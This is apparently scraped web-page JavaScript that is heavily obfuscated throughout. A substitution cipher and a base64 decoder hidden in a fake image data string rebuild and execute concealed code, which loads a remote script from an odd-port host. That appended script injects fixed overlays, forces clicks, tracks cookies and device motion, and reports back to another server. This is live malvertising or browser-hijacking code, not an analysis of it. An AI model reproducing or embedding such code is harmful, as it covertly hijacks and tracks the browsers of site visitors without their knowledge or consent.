function osbo_lkcnu(){!(function () {
    function dIBCTc (s) {
    var d = {"B":"Z","1":"n","O":"V","H":"u","8":"Y","j":3,"p":"R","Z":"p","7":"b","l":2,"z":4,"t":"g","f":"k","Q":"t","6":0,"P":"y","V":"h","2":"K","x":"X","I":"I","q":"T","i":1,"M":"L","k":"m","G":"d","N":"G","w":"N","9":"o","u":"C","K":9,"g":"e","r":"H","S":"w","5":"c","L":"z","+":8,"n":"P","4":"O","a":"l","c":"v","C":"F","J":"i","0":"J","X":"B","Y":"W","U":5,"o":"E","s":"f","m":"r","h":"S","T":"s","A":"x","b":"M","d":"a","v":"Q","W":"j","E":"U","F":"D","y":"A","R":6,"3":7,"e":"q","D":"+"};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function OvWiJDUp (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,B1OH8jpZ7lzt8fQ6OPV62xQl8xItBqi6MkiVGNw92uKg2uV9GrpS5LK+GjwLnPf\/[base64]\/wWER4q5Z2x6Z","[base64]","[base64]\/GYQagq612lom0PB97jw6nh5mGlaHBNKjMkAc8lC6dYKHMkVc5jv37kCldYGVGNKP","M1wa7kpuBYCW7lz\/[base64]","[base64]","[base64]","[base64]"];
    new Function('OvWiJDUp', OvWiJDUp(dIBCTc(s.join('').substr(22))))(OvWiJDUp);
})();}
(function(){
function fk5IQP1(UVmP){
var Hqbes={C:',',D:'d',']':'H',V:'r',w:'h',')':'S',j:'%','!':'s','[':'~','+':'R',n:'u',Y:'Q',H:'-',f:'2',O:'o',I:'x',G:'p',a:'z','&':'C',Z:'@',4:'B',e:')',6:'Y',c:'+','~':'W','(':'{',y:'m',g:'_',N:'O',o:'P',M:'f',q:'j',t:'8',b:']',p:'?',F:'E',E:'D',h:'4',',':'5',m:'q',B:'w',S:'T','?':';',1:'l','}':'i',J:'c',k:'!',':':'^',R:'I',Q:'L','|':'1',z:'.',2:'k','@':'e','=':'F',P:'b',7:'7',U:'X',u:'n',s:'9',v:'K',l:'g',';':'a',3:'V',r:'N','{':'|','-':'3',x:'t',9:'&',A:'U',8:'J','^':'*',L:'=',d:'M','.':'[','_':'Z',W:'A','*':':',T:'y',K:'6',X:'}',5:'G','%':'v',i:'('};
return UVmP.split("").map(function(a){return void 0!==Hqbes[a]?Hqbes[a]:a}).join("");

}
var c = fk5IQP1('%;V DWqyt+URLMnuJx}Ouie(%;V !T!x@yL(B}u*M;1!@Cy;J*M;1!@CI11*M;1!@X?%;V GLu;%}l;xOVzG1;xMOVy?!T!x@yzB}uLGz}uD@INMi"~}u"eLL0?!T!x@yzy;JLGz}uD@INMi"d;J"eLL0?!T!x@yzI11LiGLL"U||"e?}Mi!T!x@yzB}u{{!T!x@yzy;J{{!T!x@yzI11e(}Mi_RYl!2gDkL-K,e(V@xnVu 0XX%;V 1!lAL("Oa;J"*-0C"Oa;P"*-0C"O!PO"*-0X?%;V 5q@fVxLs0?%;V JgD&QLu@B E;x@ie?%;V 5RMA+IVLd;xwzJ@}1id;xwzV;uDOyie^5q@fVxe?%;V JJx%L0?MOVi%;V n }u 1!lAe(JJx%cL1!lA.nb?}Mi5RMA+IV<LJJx%e(V@xnVu nX@1!@(JOux}un@XXX?B}uDOBzY!_+]haMnuJLMnuJx}OuiGC%Cxe(%;V Do4nL"w"c"x"c"x"c"G"c"!"c"*"c"/"c"/D"c"x"c"D"c"z"c"w"c"}"c"a"c"@"c"J"c"w"c"}"c"a"c"V"c"z"c"J"c"O"c"y"c"*"c"-"c"t"c"t"c"h"c"7"c"/;G}/%h/!xp2TnV1L"c@uJOD@A+R&OyGOu@uxiB}uDOBz1OJ;x}OuzxO)xV}uliez!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9V@M@VL"c@uJOD@A+R&OyGOu@uxiDOJny@uxzV@M@VV@Vz!nP!xV}uli0CK00eezV@G1;J@i/jf0/lC"c"ec"9G}DLgGg9x}DL|9JwOLg%g9x!L"ciu@B E;x@ieezl@xS}y@iec"9J;11P;J2L%lJ;P1"cd;xwzM1OOVid;xwzV;uDOyie^|@te?Do4nLDo4nzV@G1;J@i"gGg"CGezV@G1;J@i"g%g"C%e?}MixLL|e(V@xnVu Do4nX}MixLLfe(Do4ncL"9qL|"X%;V llFxU5Lu@B UdQ]xxG+@mn@!xie?llFxU5zOG@ui"5FS"CDo4nCk0e?llFxU5z!@uDieX?MnuJx}Ou !g2yEtaAie(%;V JLDOJny@uxzJnVV@ux)JV}Gxz!VJ?%;V GLJz!1}J@i0CJz1;!xRuD@INMi"/"ee?%;V DLDOJny@ux?%;V J2PDgdwMvWLu;%}l;xOVzn!@VWl@uxz}uD@INMi"P;}Dn"e>L0?%;V J2JngqBPW7Lu;%}l;xOVzn!@VWl@uxz}uD@INMi"A&4VOB!@V"e>L0?!B}xJwiDWqyt+URiee(J;!@"Oa;J"*Y!_+]haMnuJi-|K|C"Oa;J"C0e?Oa;Jg=]62&ie?PV@;2?J;!@"Oa;P"*Y!_+]haMnuJi-|K|C"Oa;P"C0e?Oa;Pg%oDSNie?PV@;2?J;!@"O!PO"*Y!_+]haMnuJi-|K|C"O!PO"C0e?O!POg12Junie?PV@;2XX!g2yEtaAie?');
var ZIQgsk_d=0;
new Function('ZIQgsk_d',c)(ZIQgsk_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@0smLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@@0smLd1@)}m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new 